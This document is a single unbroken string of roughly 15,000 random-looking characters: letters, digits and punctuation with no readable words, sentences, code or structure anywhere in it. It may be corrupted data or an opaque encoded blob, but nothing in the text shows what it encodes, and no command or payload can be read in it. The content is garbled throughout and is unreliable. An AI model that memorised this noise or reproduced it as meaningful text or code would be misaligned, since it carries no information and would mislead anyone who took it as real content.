0Eu|e&IyRhppIEyu~^Vut]YuB+uB~yUEE0uS|~ASVDNAu/Vy;_f%B4ytyFfEV7N]BV-@&/-~&C-sd_W~(E~q(:+-z+EiexE]WBu-(iAWf&B]tTEkUIf2errE-)xEhzWoNTEBC/y]-4f@C_~W7h-Aeyr-AsELh5-Aq/z]-SE9Ok9/V(ww]O{sekTofTsh;J7@VVTWdA&nd)f^VJT^;KB^&t(ku]Kpk(zTdz+C;q5oi(wq|tIC|z;2rT0RkQoS6(D}uJIo9+fo&Y)Tw)A2YQOAu;Brr]yDudVorp7Ir;k~9NiV6XyC9fAhrr4~r7hirx0DurwrrE+DzIUIruwI^U}nr1Kr)RykI65AI7^uy4fEC47A(AWkyD2@C;p2IWIrIY-oy-)ryq6xxTtwC~dV-Id2-i(SWi:C)h2qypwV7TA6B;J-rE-ruUsnChS9yrp--FVpBeYOBwNi^4qB(6%puuyWwSfEAr6DrwzrAYRp2p5Jw}N42pLUyrq~y+spxY{ISY:V/o+)E4uABSk9IkB&{uETVr]:WC()rUWC;BfTBI7~fr+&p++q}0f{Jxf9(UyhLuyoVEp/{-Io;~I{z-A;{UN6Sx_-BniERSqD}T^D~h2yoST{r4XEL4:fq~NKLi:&nOUFd96kRoUDTkqTo|XxFVSU(u;WI&^-uw4zE}SD{uV+up;UnsCwNBXxfr+d(x(U-u4qDs:{0|)^WnYU@+f(:^TpYrrLW+h|rrrYpW:yV&4L+rtB0~4irIr9Ikn+(ru:Wr(/EryDr94{qrI%oryI-rI]owt/qW0iD69Xp]u&q+0W^zCh~Tr{~4&4LITw0xI&+r:xLrS4Oox-{koIJpLNuo1sh/QDDyqh_LShpRrIw6AR}sxdhhrr/Fz22q^r_/rh;fI6;4I6@k^yFsO+W1+p/S6u;hdIsKrE-C;~xn^I|SBIrRiJ+@UuE7S+r_kL1rqAAp~khBuq9JS9y1p^/hS2e1rL(UriY&(xyE]-Uhf-pC~WhOy|iQp|S^d|W&u2f{-o6Ti]i}EEA26]Xdi]29yJ(;f+i%qnLoAs_siA5fyKwprE7UkD;^]JpTfypAYA7(k651NoYehyFX;C&DrEz}EK2xEU-wEw~s:S&DEwiExTT2WK_N;Dt-]((VS(_OE)5~((}o+f;tx+NA_4&7:+IYrrwYruWTuerNrr5z6zKNWuK@Wr~/X/6pRhrwKrrEyDuIIr7|wIrqyDrnX+JRrp^f725ui6B_D@C7qh-h%T-W^:xuIpr}kwF6:puE%pr6Jr2ytIxipkxpxs&KTJy|RqxuExyhAVyXYs-Ifs7TdB7TSA^6{rxRnTxNf+w7)RrCYD61_-|/0w:Kip^Ct4yNBU-xKVy|J]WR-2rS^|-RfoAxtBUu@-2Ldz_Ji:5E%k-2y)rN:9AiJ-w}_AUxnONRBuOxWRuROIpTeRr}drukJhu|{IusOoSD::]]4rr}5&Eq;J;;:zpR&:OO_|SR6Kikyshif0VW7]uiAh;O4q;-%}]Ve6hUsxdk^Rz}{n+K06d(xi]%/5;:n4/D+%JTJ{}1uD;]JDYzyUErdTORznJw_)~Iy|TS_^Uh^UqTq9@dQhrIeIDTT1F]S20rN|]D9A]EnFSp+CykT/q:B^D+(p4WSo^1eff)eqErIt0teC:|1AQqs+y~@;Kd-korxCxry;0ryk{rNTyrIFrre~FoLfSw{i+|WJAU{-RrhRks/:]Cuq@sEBOr+W(^+e2xeip5)xY9Ezrx]O:DF]S^rW%]+RVDW|q2ESq99sA}WV-^ECfILf}AkoWEW_WDp|y9rzo]r;VwyqBrN+0+qk0r;Iis0]oWoqB{7|TVW1qrO6]^%9/wrrzrNk+)JyLDu+hiA-LSBWYABOirQyrJXoV7{R51LTLtrTREJ]|p+k%Kq09{uk:eDu(}rkkrx{2kk{ELr|+Rrx~o]WIy]s{KFz)Wuz](OkhiiXARxXN/Eo;4q-|^E|hfB]p}]yIK2r0tDA^0+szd:6(+Eu(s]duILOIEx/d(CND6~y:~t;dX6knfTAO6-1:Ry]qudSD5Buu;u@&S66&6EEw+r{):EiEpDEKrOERk-)@k~fRsE;K9x42+64uO0(7kSr~AB_RCfF5+pf}yE(yCDwdCrwIVrr;uDE(Or9tir9(6u{@^EEi&rILyLT_6ux&CLWDUrD-6Dw|1rwz6rh(ADzTrhx]zreNEWp|{T@BerEESWuV&T@NKrx|Kw/uEpNuiOINBUyBussWd;UB5hDR5Onrx)A-iU|B5^p)XeRI):p)Se4&n-Kr|XIJnr17f|2r4_DrTAB|@A12fUJCiy&-oJLyD{SrEOI_hYo}0%p)qC]u0}^+E0}E]kS5]qSyrUSWu_i06X4-4Ys+BksTJzfu@AIuC:pu(A)+RCIN%zziWrASn:Ru9TC]QTypsOW4W~izEIR]W_4;90]VW40]9rIh9B]u9;6N/5zr]RRz-1]iiU:])10Y~Bt;%K)iCudL9q~d(rTqIf1Vp%)kUShO1fC;Q^L;CQuDW-9]1RErE7KVe4KsiI:6k7RdN]Qrpdr56]p&f6iJAJz0r)Qs6|(/}0z&i1ph)eiLi1Dht|KCi1_rprDprrF0rtChLN~-rxA;II5{N9/|~0qw-sKSQt-%r^]k:^7yrrR9U@1yW%+@pft9|A9UpO{1)UOxT]EOpLDCf~zWxsip_W/tY+D9+5TOi%pOrx{@Ak7(xEe2SWiW6]DsrSIOOs6h{ptNru{XWX|hQ-I-9Q+ox906Ey0pKOTLqQI4Lp@Nru{_Ir-^Wkq_}~yA9e4Ox|Tyux~;qwy;5Y{SN+7|i|~_O+u]TVszQq@SDUqrrUpOryNBxY42Ef}AII_VAh{4pN4_]Uh0y}1+U;du)}}+h~oRpysr~iy1CC4^pdIyp]DLry{I+)D&x4T4e/)S)BJyrw(KBL9:w;DUFpKseT{JQ1N4QXNRWy&7hYRJR&fd1ho^%B|&SwrqhU:Y1EV~0:6X7s5/|OV^f(5:z-|&JrkFU4YK^0)9_DrOEp;;htxW1T&@|&x0no(s;9Ioo&7Rx(/{wWwtNrxtErrB6rfwhr]eVw~Bnwp&R+Q^@2iLyFxtwytV7yY20rux5(hOCR|kKIxBxrxz:uAutUSzUC]/J16x;Q;x:/DLJCBIusBO|T;y{KN9Wt^woohu4(h(7DY^TJxJQO7Tyx:U_s99frwIBRQSR_e0CqX{%Uwo}(7fJTn+6(R]:(E;e_eIdBE|~-IiK+BVEe+LpLq{Q9+uX|/Ti6fxQ9U@wn7~7AA_sw%U&yprJBQn@VpuuEpr6tDuEVIu^+D]]@DQ~4I~}eR5&D4U0rDh@DIrq:&hwhh;tVLfA/9ro(T5@I9u1h+rVEXu&A6rdBhXOK}iA1uz&A2;hB1+s^s;:6i]o574-_/KOO/|zOx%|rK|+d^An%k%]s2S6EpzwddudYuueULqEdn@0dU]i))5UQ&eisRu~4rKy:_s56u6Y(r^N+%0eWQs1h/{%;09fV@rWF+t^6:s{JhrE9rr^ODuE+p1J}hr]kDDR{Qr0WpuEkIr0-r^S0xThyT1D-TonTKC7AEx}@4B9}DNwCDFXV})n|I+WTz+|7D1R@r//&|OddDD7rt//1)O7uz0WozhTE+uDh+iIVEu|(s~|f+6O(srDy|z+WONI:erRIO+iAQ76A%O+oqE0{IEE-Q9|}k5Ed^EWA+rU:)F)Vp216p7UTY7&0OD9KfO(;nRL|]7~I6x4hq;wpW0Dp:ERyB@N(xEDtYsDWB@f7Ss6{}ST{Ot%DXrY{uxhyzQr;xCW1dsrtLNY@BDe5BKe;hOykwxrs;Yd+EhrpDU(O{Bdk66WO5EizEo9]]wW(0A1TEVWWhwO-Kk|WrTirhIopIt5qDkUqTnB_UA@CO49^q+o@(dYwyp0~hIu(yk4)E0druxI;2U{1ySe:BDAySV;SI0z5ApX%]Jut:)zpCNS_VqwAA:CDuJz})WxkrL+AtQ{~(F&-f@]@UA6&7+~2;;LCT}pLNy|R;uEK1p-rkk]U2i+-KDo&STDR^VkVpI(CV5R+d2ph~RWFJE:h|:}UFDq^0WN]6;n_Np/dx@1f5nQoQk1fXr{rNtwuIu5pWrR@;n4xI-{E+uweBAupiOoYuWE]6iwEDroQSW|kxt;QI-N-1Y~yk0+Lr|0rrQDk_VdW&Cnxxru~^u~NAIp--EiOWByNrXR|oT4ww};xN;r}}0NDxw%dIIDfkf+r((h-iUorWTiV2~W((V^phhT~_izE5BExRDDK;zzx;+;1yn@WXT&iTTIr1^Wt/i6LkLkzzw4oBBEIixF~pTT)]%]tyyIpxW0SNx;:TTnW}qXxxx5n]yD0;N}D4wCCYfxy^;A/T(0oKKD|pCCXDwk&erWRD(rpSs-u44C2%XNx92JISn;fux40h:uzEzXkEwWh@E-]f9]}~~u]J/;I]EkEOA((iz}sd}h+R_EIw]n6TN~OehXsER~B{(EE::|~EB(IC~Vki&p(-E;r-B0nUf(U^w+Tu}d%f0d9Auq{qqU~-fViRpA^t%fVV&Ddo]UY0(1Bq:qJ0_U&u&&yJ]Jpwdzs}B:F6R9Vxrnh^IzRC_7-KAVViVBdAUp4rpE~2u94]5EJ~7;9XdpxC}hO;LyAV/swuXY}V@{z{Qdd))5oF+{+TT@q-y&EeNFxxfEyy0BWyBAhsr2r4FwxwEEEo-EreJ_DIIr^AwtVYeex{Ioo{Nt{4iutJK)ftxi6O0WEz]rhDowrxw7ptEs0DL-K&BED{^oIn%thwr|:@0SV;;~:h~WB|9D7h@]W7n}uT]EFOO~W:wzr^+79ISoSFi/:uDpxq2]WhurUrDwtteRdIhN_{9WqSz+{D_(LX|%1964+++Lq+xIW0onu5x;upCUf6pX2N;;AopoK|zeww4s_ORK@Ye7p0I^Y-n5|CC0w:we|22sNIN+kpzppKSIDwTNw]{u9DDr;S~&|RdAFz-IOEV-uqEe{9rVEr{AyWYn@pzp@~4X~iiu4ROuy9{OTw&hEKN;--9~J-}Yn^Dwt}p1rEEkXLL(q_SEkT-duq1BJFY-^nuNpVrDpIY@o~A))_{hU5JBiu(r^ud)h9rDIkBrt:-{J|thyXY9]Iynxn}DQLF-kVe+r9&%h&D]UCrOt]ROBXCWUXLS~wh6&yN5:nV9kdLnDTnyx9_E9r]xJIr|AL|r}w-ErIx;kw9LDrr;u~@i:KrzIr%ryQK(EUYQOS2K9Eoo_tBW{A+7kt]}wpx-oD^h%-LWLQYkye)2|CnT-pp0NrDDE:Vnq}&eEzAzD6iWBOhxSKW+DUoLUE;Ar;ExB0LYipBI9/{y9Ux4nuCEJ_-pW]T+97BzEsepd_r;OREF0{IB5]9dy|CEN9qux96@|0rSEsxqL4FkIN(Vww|XLp04)yBdr2XYu0{k^|+YTR6uL-OpuTTL(_4-i2yD}E|4Vo&B+T~n9YK(KdzSrBu-ixODh0oA]6Ty^0qhxk;O|h2uLpUR@^]o-Iheyq(hq&khrCIunW(xN7OEE&our7(^hCrwDpDe|-hKXs{YJYQQ+zX_Cpq7Lnqx41{SFNoE+~6Lz|pNki6@Wd%t/LAI_rOoktit4rp4iS-i-~Exqt}e(w5k|^y6KDwt4Sh~Sh/Erw++|rVA|i:hi_ywBwY{0tw@Uwk_tI-B(}/@~DtyUwxf@^rD}-p~:S-0i:R6uWN;urr-IrpuQWE&r:BpwyFWC]{Q6L92uTk4DBLr6dzI0]@+ru]k~rrAo05IQ_2Wr|Tt9&;2}wuF0DrOi-O0YVr(qX}pE;tWnUruQ(C~rnKSrU)26)I6npLL0Jp0yiTi]wIYW{SACqS^u@pRA}{h~%YDVIpCioru~_E{^I2wWOKd|~}B}TLi0q0kiDrroFIr(N0r9~{qy2XsWwfzECE;N%Y):d:YnNCUw|yY(Sw4wfxiwI]rhuJzSI~]A4f11C97uTuO(u]y]o&NpB-xh]q2V;UU}}L]neyeWiS2Wrw_BKOkSS%WAXx:A{o6hzYX%SBz_FstIJuX0Aw+h6z@En@z9sd@{V@;r/dV90prIS-ECC;~Ot|p_Y}FJt7iAOkrnW65QrB+-])NVB4)RtJCu%A1@:{Oy~V_uiIYu&]9){BRz0Bzpk6KkIW|)SWC%L:yC~S9r6REy9LWxW~uTw9WdphCEEWI}{KoEe7pxw5Dt;LI:pRw4^y)Nn5eBdC}xE(RArX2(WIutJOIu]uCw+e2RCr^io~q{QJKx6QI]t9ArFyC2rrBE0}^{5p{uC51-wR41V^]wOpkLyiVqUfh-zK2]e+]uJC+QRrJNf@@~:7DIuWxE4qt7WuiA+k-59O~W-rozid]{J+AU|0SO:okD4O+w/CdtFrR4%Q+WnT;pSf2pCfVfQRxzST}hC46S)L;X92VO9dR~DFTu4{zoyXC_OIX};eA_LIIxz(rWJiru|4LLrB_+Ihn;IhIs(YT(eN9z]O+~tA7-SqV^{{rVezEr(Lp5DeNu2:oW&Fx5rEpzw_0W9xw/0X7K)drIe;e]1&X|6kyoo6rNo4nkVf+oI^z{&|:w6]ffop4xA6^AS;6%5@;L9zonui1WIphs4YWAut~pypVRShX2{:wzSQ9uK6tkRIip9r+r;qWs-p:)wOr(]rEoe-SrrtsYh}wL-rx&Op~K(7|EY{2SEuQD^1Xe(ow1Lzu@6OX-Er&r69t5Ld1uCND]}/QDpun5LDU(tSrUxJzk+}Okx:U^OKErT-pYi]5+5pOK)L9&rL%RnyK@)+WO&q]d|5pr(:~_t|x+N{hUWTT@|deiSp(T@}qN6F|EO}Rr~Ly@V2JLC(O7N_9BDf{s}_y(NFuJWI_4YEfwknU2;Li7F&CX)s:}^1D)qYSNq(Duxp-Yoo~ruzBCuY|y+IR4zY(oDtxEE+6}x|0WIpiX(QKIhoyW&_twXx&K|z+pp6C{9-ri:)%AVxenA/+h6rd1B5%9]0qwsE}]{D&E6yVtKNVW9:]{9z]WNT9EfF@Qf(]{%{ue&DR+W-IEsu~^~y~BRnSk-DIu(fqNYE~Oir9KFEpBoh/{rIUrn0:u4;Ff4e4YwFk]wE]NUDBER-TyhxwrE~B~Eie~E+iy9u;rsz_yryAu-:pBui-r;VdIYU(-Y-4UyKOExAXI;_1f]KSruwUEw}Fr+rLr9o0ru7WrO@1U{hnWNKLreIByY7ky&nV-&i0A::DAWC|Aopi~f]YWdLykxI%-)5S(0){y+2w-qLwBuz%Ww5Kudf~pSh{ruA2IoiyNziAWpOwr+C:NK_:u:q)po4euKX@U(x4+1UhWyK7rNTEU^5kNyXA(W6wr2TRI1f0W1K9r;sNBEUJ6tsuUYsDU_14rprIr9~Uui(yE]NrrE()runV~;)yr]o-(~n&f79Wr|eu9/EXFkr0yiUnpp-]W-9D;IrTN07RJruD6q7TW0Cp0@tE2R]7&C]I}st]2IeR;qEh-2EX-0B6NACDJ-&%@s&R}VCQ(OCd_qETYDuz9h]|7ABCyrrT{@BTR9t/u|-/A|IhWpu|opuCKpppw|k61-pSy}UwEOps/o(DqwVyVuVAi|r4yrhErou+OhuTA4rr)pr{x~r0kphz&^VE@WrLeEfAeoS4nn9O;|ukesw^7xVDw6fCVr&k~OzEV~6{]wA%ODqdVrN|Dpy_Yiq&:S6zU^h0DEi]D+it%sr}upuy0hANp~Ut(hrq7CN2BVYpf6W1RIr46ii&C-q&U-d]O9Y^4Si:0^/DJWpD+@E4S/{nY~SDFT;Iwwn|2yFiwdo](wpO^qDTU2~p%xI+iL@W:+SETTW2RnB2Dw-|_syD7uEnVn^94Uf+:T(psiuDf+Wk/kYr&1Lo4F~ry%0r&IzrUDL+L4DIA60rA6Wr-0-uJ&IE&{hu%&-EXSrr{wWrB]}@uy0~IW]JssQR2_ixDy+iR+S-R+Ein:I-{W6W/1h-{S+J1FQD&1q-w1qhy%(]%_xi24N9+U(+x@(2+Wyx{;%iKio&W_JDE@F6DFL|AI0rB)KIRQ:xBRi]~kAOyon9;TIA^&q-N;F~DRpr(/VEIY0Dt}rJNzJWhtJ&Yk]iIL(OVeWxyoO0Bsy/{epsrW)Yq^Kyx]|4rufXd-Uxp;@&~tUuW5fIf2C&UOWtJB6fdW&qSWIdzW;%WzCSBWhkUyEer}e_Wz&@yzhCr2p}pt5}Bt^^x]^f^z~AOWYCStCRyq-&Jzh-6+72SyORf)6iyz%6xzX4I^)XO6SsuLqUq1_QYz&2OWhpr{_%IE4+A@O1y2D~uN7}+YD9;OJ&^d69O++)J]XR6y~ix(:iW|O9+;^kW{k(EV-^ui{/IrX6SkS;WwR_y]/pVysuu&fNzN{)EwEFupV%k70~^5;]Vf&kEu((uI%)+61/hYzu]RWhVuoQ^e%}dY1dfXx}h7%fI:h1kJ15^)h]-_txEV/&7/B0ppu+2RBCW}k~{ESBhDB{yikqzpu]}rzxRSrxKB;)xhOwD&SCL2S5duk4(o9xfUiw)+rqI}uh1wr2tIrp7DrDDrrrfI9~RpxO^qf4QTN|fp9J(rqkI@hUUIuu4DzS^Ixe7RN__IwB{4w^tWw|WIO1]4)WKnh|zDWOiISo5oO}5kfo&Ifo)r)W|sO|oxiW|kYo;@J9O+hY6h9nNr;^As9^RqYy1k~9^Oxuypi:+Ad4)idJ0p^WUUdoSCqn|of5n^;O0UY{DSJKA|y@ikAOODJ&C:Yn_Jxy]&+{)^w1;C+1w@+1CW:W/ruK&UF^R)]ypA)XwDE(J4p;SAIzf6|QKB/Dd~i:^7K57+pnFUAi|r@E/JDU5RO)A9B&rEnU/sEJ0EJAr5Fqr;f2/Q}sw+E6or~W/x%52xi^t%r5:qOh;F(p&-B}QUndD0Bko5A)S2FT_&(I-e_U%dpIIhurysUiLVO]yiDr;k{piLS~_Ro-(XT9yDRzKTO&hrqqI~y}hJDR}BNIBryry9L+xdEI~x{u}tfkhiQ@V;~|16fp2}D9Ad~r]@^ST1R4eX{VdB-W5qorIxL](y-A45IEdqBTfTQpiER2^E}2Yzxr]B~zi_6ER)Y5trIBCrDBfw@O5kNt;zy+IoTKpsBukUFxze}dA(^JYF]ddExUh5_S5uBx;sfU6(%eQ@sUu@X@~LAiLpt+R@dd+J{^kU^t^qC%Vz6frW-hF{J^y^Y|txU%W2d0F&)2_OLYz@CDr{L+z(6X_t0{(uo|~T]6-|h}k(Sx6yqu:(C}WEC_Bw~(ueLd-p{-](6%F(E@rEuAd7L6:nVnkf1FCkwF-ARUWL;TARRe:nR2:YJ5]CJSLw/^zK&@ue(6E]k)rE}@7W+%r]1FS]6Ck7EFu/uNuiS7]i97I_qtk7^nkI%UWBBJr~hp+BDnE)t+pn0%x~0SrDt5h4KhJwyuhw4X_{D^Er9SuAIDrry~rYAkYFI7rw|TIEWsrxhNUEYL~9+]_0r(xOVpI+nhL56uxRVFBq]OX/w:Uo:pWp~@(Euh|Dr21}inEJEz6-92JzYWC}WD@y|WNkJr6yLpd16EzzhDKy|uC(R|^n6txDVSt)YR4yy1~pi5-kiKpS^E4)d:USi&ACJiFLw^)1D2^6DpXf|4NCx-srVw7LDW0I~^&TwiF(61~C7r6u605{FL2+FS2y:y5URexr&RV0(dURzhsR|70SC]Q(&_dqRuA5~)kk_WX5:yn]r|RI-;RwuDfk2BD~RQqn7sk{](dxI)nzC%6+2_s2R4/~t%pUu7T^EnTK:U]T-Fp|k;U^p6UOSuqIB2wI_qtpTxXk]e)6-JI(BRQ05Y14(JL(k6(D5Lt5-s)rYzNyTF+I/{5O^5D7xB;tQo(+{4uxFRRuoWN|}IWDLu05oDw)zD|)xnepD-iwIEp1p2B1Ek)9&zz5I}UC]CD]OrzD:x-//x+1rpn6;r]zpryTExU}O6wQyzhsrODBWryI64AkEuDkKDyL^ofd~)y2%47x|(/01E2LC+Y9~fRQRWpnY-Y(J{]zi6i_](zEKU(9WJ6(N2Ox7V_dx]_/pNEXBC_4eV}J+{N(~0T/u}q7^KfTBST-rEq@W^}Kp5UJxTp7C(~]p(|R+QzWEFttKA4xir;x/u)JN}/]TB%K]kDK/~nh9ET:K^-}ODr~prECRwK;SUroRVx_^O1LpDI/eUEIndLufr&Q0X{w/kU4zdI|zU~x&5uCDdS|1e(ifJEiu_2Ww_&AE2rx+YBw6^kIt]AC9ehiFw_190IU16;~O+E](T0Oe2)zV)t&7;@~xU:_Ki:ix}NB~dABx~DwI4r]|i(9Iqu-+{wt(Lrr%TO9B;IrndErNtSzR+R}/Swi&fYD@yxOUX-@LTwN^ehk@xu2/RE^TXSNKwwOp0o+/2wyz:uOuEF-h:VSnX4yp~|r1E4eSSKD:swJTJ0}57rz74eJh@V9~A:9&FJdOKIoffNthIhth0SyX(x+_FV-/^u1UXzR0R-eBWCYV}OWEQ}1i{OWpse~7TJFUA~{uokt(5XE%D}D%R@sC}w2T02/F0SrEFp4]4Y~E{z+C|)4s}t-CdW|R^zy0%}tJn5V0onRzRp_eRBYR%N-Br2}BuBVItUJ^}kISAkpE/A_(sT(2O;(r-7LTz]~IL|6]AK~tTxYr~0uED-n{+9LB6nkkVDNt}kuTB%~SyVio}spY6Urw|z0y;SKT:h(niwX}{XtXEr9O|pW9xyrrrTJ{CEDy2J2rwkD5Drpu/OKr%]hueY~u+)Fi|XIh+Ar01wT)TqzyQWVK};Jn0%TuRiIUD{hrS-CrN6B|fwVwQ:ANwfN~%zKKW2^K9tT@1QNJ;ILJeyLKiT4yO&]yJ4SW@67VJs;6zFAdJRshT-)+9+ihdeB6Bqx/@R+;}_A~EJ+x}_JNpTD0{NVK{zdUp^tWrp0:QKQF%X5k{9B}|2peiwBh5dE%pkS_d6RE6XRuswz|FWxhhnxOfyu9h(JDI-6}V%9rUDW5_}q5NeYtLdLK~ozBX_JyDEuUYn5XeX~6~&|_dXkSh)iSpU+rrfJIk6h%2Y^@DB9xW7{Xp~^(VnYXI]BA12ek-onuI|hA+r-At2%kYI;wTQT{euk9JECuu-2Erk_}Drd9s|]@o(Fke%2ey5T9o;ueUzx|fheu~DDrrpRI|]xe4Ek6Wp/ysW4t9+xxxfkBESu(urkEE-IEwo1N4BOxp;qrKI|x:S|5zDutT%XL6{}NIE}t/{O_5J1]uyB-rLB+iBO]wW:WCqz|DyxtD+Q05V}ztA1FpNe^J}kepB(oYW]N%E]uBS(u|1L1;X_s%0%2~rQQp-Q6e&@Q7}k2EUK0uX-)F0nYeEWp_;I~EEN-6&{E+y-L-%76R6FO)rOBdW0ChCQ(tI-LiN]6x&KXew}doWrri0J%95nySxrBSqTq5FR1FT;9|n12_Nn|h@9(CJtLdI+1~^L]TO/}_C4o(;(r|+q^]zzq-+i5}nNpUBnpuV(A:}L@OWC+piIw9xurr2uhI_N_}7;O5&+N{rEX@:J}~wI}TQhDONJ@XW)oIYu9RO0ENxr+t+qT+rCWK^{_|zf4s|6)zC/ET)wV1S2IS~U2-UfqxFYYWIW(dt@6ID2qSC-4UXshF{)t]ho/e69o%e9hBFI7VtsupzeN7RrDprkrD-4U5CI1:z1Q%044qR2prITrIL)+E6+{;|+6uEWo_N-I9{uC6uuo_X71@x/7D~@W9x79B9p-zxrwhh--Wtsk(Cp7uw;For^ydRD6uIRx+WWWpCrrErCun4II0{NzAwreDeF-ESNE@hqTpi25z+r-)h-{RIL}V60E-Lx:xryxhwJWLrrzSxhDq+Q|wANt&s-xr0]uiChTBWyyUi|;;q-:-nI&r5AwC0xx-|e^e2p00%-rQ]|0wffXpNu]+}{(0N;x5DrEB-q/oB0BC&i6k|~2s@S+++9WUVEESJQxxw|OC9unN+hrUuTI4q9Y72+N0r]}YU~~TBRdi^L0yIBt5~rUYJk94IRp]UYTBuVA}su_;6LUx}d}6O|K;&z+Vq(Wf(iJL}]}Rf&&u9u]dw%Af6Tdh9^A0_1shzrrtBpfOLx;BDkkVYVfBXUUF%xkRqODNV~~ATO4VU)utA+(-WBBS6Du9nU1udEueAz{+LEDpB299|di^Y(uCupuJ0]+0I~DhtuIV7(fNUhf0U@ss0&&2-y2tkU(YYq+0E&~dCpDIpNKxYh77_A&e+/{d@{9D1TL-Rr7DCS]}Q%%fk(LoEtfrrurEeESy{+wX{o-Er;6BCDrDRx9xw0NDTfESri^KrWri6}|k@zrq4t:;RtLyhxVxouO+xtztXLo(IEWLhrCwI)Rf@B:EJ;A|(}|DBpDTU]nY|sqY2oeBxVu59+J|RJQFN+]rzfz~x(d(JCY+7_~9n;|pyE(;f]EYV+EfR|&I|i2oe@TUkp2&7B;|E5%iW|VO{K^{Orn~ipJ6Yo4/N+rU^@;f~;251O0:;D;]&:~Qy0OUBy59+AK}6X~T%|r51O~(]U(xprRDuDU9Q+EC~orB~_(Ls]h~fY~uwuY6YrtWNN4CWt-R]]~xuxk7h9BWIy&D_VFB0(BNJ0;pyw)qB^yn}+Ok&O(u10^rX/&ddRw&1BrK/f;ru7keiN(RO@2upyJ4CkEB+nyrywp&]L;A1Wpt%zWRs:-W(1tLuxf@|-2YRpCwDyDrRK}ryT])T9UwY5w{OdOwWEE+kWxxxUTO1WR+-RE-qW}EQ%w9iTw6i6eOhDRxE@htI|nWuOk-5uwRrDOSqh16-%L+O2)6xF5UT6tzJW~V]_QWR&hz0VFtw~@qIppt7]5BS1@SViSkYskCwuStCruBRS0rB7hxy+)o|Ss4w2:fKuD@/6@NW1XCieRxV;9UKIh0]{FD1(z(ofA5tEnC4&SU]B+E%r%qNz|EYiIds_B9RIIBRpuT2dsVr9~SwdrhTIrK~FTk54/1rSqnrT+}Q@hIz6kF&UJpzA:)6:AA4ux:TYRn+VLzILyL2YA5UseY1qipU6oE9npCB)@5It&qWOIR9pRRfVwzrtE(xr]^wr|D4EIrfirkpUQxYw12kXYRDODpKK(rBy~--{x6~-_ut-kiELSr1Q:S;DnrW&YxJNEtsU]suk@:/h7+rrI6h;DI-OhrWTDr5pyp1xBLpXEr1D;CdBW~U0%J@+4Vr{nUEyu6TDkRKE1rrYkuSI+@i7uX4D:AxNzhuf]OIE@ID/yoeUTJCoDTfzy-SR;EE6S+-wuQIkU0|trI~%N4CF@Vo|Bthdr(J@SK@Jo:K1;SDL%wz@VQTWk2Fpu7{]1tI~nyAN]sw1x]iLyBCuoEh~nTCx;d1VEEQ+fpfI%W(uTSr7-szx9_pW2xU1W52i^2dBJ;|S+KEVFISETqrhoURLi/z~0FkifW9z5YJ_VIWzoWu/5pFA|i+}p{Dd-+h]D0QA:}O0-R5pLs+F0K|yiw_RwEQB096zShU)rKo040&I^R&LO+V5(^1q]skE9i^zpy/B}r-}+Dxx)JdDuu}EW9N{kBr~sL&ek(urx}Or:eOk9]rftxkY%xLwXroy4TD{JCyyOyTs+pO_u&:kr9I-CIIpVuXfsxLk/n}p(wRWpxxphKCx%YrWxuxwp+]D;FAR--R9iWrLYxEE/wJJDV|/4u0-45xk@uSeYV|:y70QrIr9itWIok;rw2IrU6y)^(L^nk|1oEfu~uTuE+zd}xICkdqWQIuisRN]q02RUEItp2;e~ST4;Srz~2X_}-1i|znRrtJTfBprDqWzBp~&V)+-]:|kqLpQxkuFr6pL-hBFTyW@:Bq@iR+p{ddsy6IWriewrV7}o}IF;t&|&AA67x)ExduBT~4^WzV:+sYoBtoJf4sJqrW@yJ9B7(K@TWFq5JE2zNsVk6WBkWEW%WrVdtnSfS/OIroVONR^o{(u4e@6(/Qhh+{WJAWy%fi2:x7(U4DCS|6xiJ+IDrYqyr{5o9&Y{@1]xqV{0-}D^]K1rV;|/Rq}5Dh6DzY1YyxwQY})7BVrEIYKWrBrto@7VX6uYFp}ouTBII(-0x(kWunRrDyB&L@U|tpk@uSNIN|xk:uwUii|oI@pK4IUSyxQ+ru6w1roRiD%^E^h0@ztd:rI;xY-xeSUL7EBLwDE@yu(d:5i2FXIu&tDwhU^L9|Dswx90pSKXS1ppTYy^VIoKEruu2Y6u(~2u]okpNp/RrWVC9sLiB1:B{0LRiFsF5N9@QuRC%_r-(df4VK_||E}0IBOS;N|wI2rwirIADC0XIu}:Ok7_--z(EdtV-Vh}SLyX-7LtX5~pk40~/KWVe{qyC]Vu1e-sTN^tSfnuE5q{pQe9{B]ne%prn|ORtVJQEh;}&o(&CJWzYyBiLN]|IEYYUX:xWBO_wqK}{p)7JnYzIr6N;uW5D_A&DdDpDoDk@7;)2)~4;5(wX|rdJ_dt6~7UkTDkdQkBSqiz(:Qz^@^%}V@%OBXF;2kBLI1X-x^f4}4u-YE6Syy~~r;V{EuEIuRx-(uR_]ekurEke(_;iru]z(wE5p){r~eFpEEi_NR2E]~Et-U90(9^h]T+IfuJ5E)f7r)9|WwuKr]y7r(y@(ut-Uhkw-xSJEUti~xAqrfIh-YIp-U]JruWUr]9DIU|9yfeLA0y(~|shEYEoyf};kwutr)Ax(wz4r]twr]A^6]rwrxAA-p-e7/UA79fp}iWe-h~kU-9{_@)zKsh^Toh2N&y{1}~IFIksNWA2t@E@U0ro;|xX~IYzuDt7A971oDW{LT)sR]Es_I6+AsV+D9i+C&+05iV9@rwUQ&zFrpr^drUkW&UVq&Y:J2Y:L2AVI^dCA49K1sYSokY0)r+&%|iY~r;)O4;BVD)I%Rx0n6N:Ixx@UCN52D6t2^+KQ}EOfxwE:puQws;CAur|fp7|V|7f^s7~e6~UK]W5R4))-s+n{i7fCq]+%2E2EC]Lfp)61x7^yhz4wTx/VseA_|]Ju&k9%~e|u67Ripx2ORru4pr%F4t0EI((Oqt4Orp~k9r~WpS]tr-ewxt6(I/DEhDrN&DrBiBwxd(BwhyJEA}60yqkEdRA]TSIBCD9+~6rEYDprLir(5]2e2E&ewo~pVFUWdzkI1@W;iL~DUyW~EzrIiOR0%FO~;f0NWr+E1+rB0BrU2qs)XpIw9+BIoI0B2{sU:YWUqxx];Y-UNY--DED~9-ofR6r67Q~N0n6WDLpN&0DqQfDy|{rWz(ry_Wpe|F~V%Bk/}Fp:x~2^BxE6nDW6@^]6kQVCVykSXIWSL0pu2uDu6+2U+AJh(UJ6^uo:6K]iCiwz;YBIW-u/4oV~i0p^UrJU5JVOQr~iqWw-D0i52RC4yODzSiUJ:Ti5~~4ROOnYSDhI|E+^}{hYEO7{N;YxyFLq(4~A26euQ2{Bq2;WJp+(L@Rh_FurAOFufs{B{R%r61Y({@hIV4y^Vsfi;d6E/x_xACs(|&fr]eer_B6xIrT^IrdS]r6^uwrheu@-):)kIf_E]k@rUWDf|EBSfE(BF2%]rJJk7F0]SkTuky}